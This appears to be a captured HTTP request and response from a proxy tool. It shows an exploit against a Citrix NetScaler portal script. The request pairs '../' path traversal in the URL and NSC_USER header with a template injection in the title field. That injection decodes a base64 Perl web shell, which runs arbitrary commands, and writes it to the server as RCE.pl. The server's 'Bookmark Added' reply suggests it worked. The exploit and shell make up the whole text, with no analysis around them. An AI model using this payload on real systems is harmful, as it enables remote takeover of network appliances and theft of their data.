 Request
Raw Params Headers Hex
1 POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
2 Host: citrix.host
3 NSC_USER: ../../../../netscaler/portal/templates/RCE_template
4 NSC_NONCE: 1
5 User-Agent: Mozilla/5.0
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 325
8
9 url=a&title=[% USE userlist = datafile('/nsconfig/ns.conf%3becho
\'dXNlIENHSTtwcmludCBDR0k6OmhlYWRlciggLXR5cGUgPT4gInRleHQvaHRtbCIgKTtteSAkY29tbWFuZCA9IENHSTo6c
GFyYW0oImNvbW1hbmQiKTskcmVzdWx0ID0gYCRjb21tYW5kYDtwcmludCgkcmVzdWx0KTs=\' | openssl enc -base64
-d | tee /netscaler/portal/scripts/RCE.pl|') %]&desc=c&UI_inuse=RfWeb
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Apr 2020 18:47:39 GMT
3 Server: Apache
4 X-Citrix-Application: Receiver for Web
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: text; charset=utf-8
7 Content-Length: 15
8
9 Bookmark Added.